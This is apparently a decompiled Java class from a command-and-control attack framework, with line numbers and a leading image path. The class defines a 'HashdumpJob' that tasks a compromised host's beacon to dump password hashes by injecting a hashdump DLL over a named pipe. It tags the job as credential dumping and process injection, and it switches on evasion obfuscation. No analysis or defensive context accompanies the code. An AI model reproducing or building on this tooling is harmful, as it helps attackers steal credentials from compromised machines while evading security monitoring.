 7 public class HashdumpJob extends Job {
8 public HashdumpJob(TaskBeacon var1) {
9 super(var1);
10 }
11
12 public String getDescription() { return "Tasked beacon to dump hashes"; }
15
16 public String getShortDescription() { return "dump password hashes"; }
19
20 public String getDLLName() {
21 return this.arch.equals("x64") ? "resources/hashdump.x64.dll" : "resources/hashdump.dll";
22 }
23
24 public String getPipeName() { return "hashdump"; }
27
28 public String getTactic() { return "T1003, T1055"; }
31
32 public int getCallbackType() { return 21; }
35
36 public int getWaitTime() { return 15000; }
39
40 @ public void obfuscate(PostExObfuscator var1, byte[] var2) { var1.enableEvasions(); }
43 }